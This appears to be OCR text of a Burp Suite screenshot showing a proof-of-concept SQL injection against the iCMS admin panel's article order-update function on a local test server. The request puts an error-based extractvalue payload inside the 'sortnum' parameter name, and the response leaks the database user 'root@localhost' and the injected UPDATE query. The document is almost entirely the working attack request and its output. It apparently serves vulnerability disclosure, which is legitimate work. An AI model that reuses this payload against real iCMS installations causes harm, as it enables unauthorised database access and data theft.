 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
14 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/admincp.php?app=article&do=updateorder&frame=iPHP&CSRF
_TOKEN=59915641c2b2284f6f26fe23e40d5fee_48Pk83cKqX2VbY0
b HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://127.0.0.1/admincp.php?app=article_category&do=ad
d
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Connection: close
Cookie:
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1552899086,1552
968176; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_iCMS_AUTH=d1a27b70pmXwpH1DjTPeRotWt941cIBGemO6Bsk7
Bnfog-PaKeUgMGFg3sA8prfLoj1eCqvRghBs-4mcR48Aq9YyAaMrBFZ
w8sJj-k5aZkbOmuo7pMchIQ;
iCMS_article_category_tabs=list
Upgrade-Insecure-Requests: 1
sortnum[3' and (extractvalue(1,concat(0x7e,(select
user()),0x7e)))#]=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Mar 2019 09:11:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT
DEM STA PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Headers:
X-Requested-With,X_Requested_With
Content-Length: 1900
Connection: close
Content-Type: text/html; charset=UTF-8
<script>var iTOP = window.top,options =
{time:null,api:'iPHP',id:'iPHP-DIALOG',title:'iCMS -
□□□□',modal:true,width:'auto',height:'auto',okValue:
"□ □",ok:
function(){iTOP.location.href=iTOP.location.href;}},d
= iTOP.iCMS.UI.dialog(options);d.content('<table
class=\"ui-dialog-table\" align=\"center\"><tr><td
valign=\"middle\"><div class=\"iPHP-msg\"><span
class=\"label label-warning\"><i class=\"fa
fa-warning\"></i> The system has been wrong!<br />You
can send a message to support@iCMSdev.com feedback
this error!<br />We will deal with it in time. Thank
you.<br /><br /><pre style=\'font-size:
14px;white-space: normal;\'><b style=\'font-size:
18px;color:red;\'>iPHP Error</b><br /><strong>iDB
error:</strong> [XPATH syntax error:
\'~root@localhost~\']<br /><code>UPDATE icms_article
SET `sortnum` = \'3\' and
(extractvalue(1,concat(0x7e,(select user()),0x7e)))#\'
? < + > Type a search term 0 matches
Done 2,324 bytes | 1,529 millis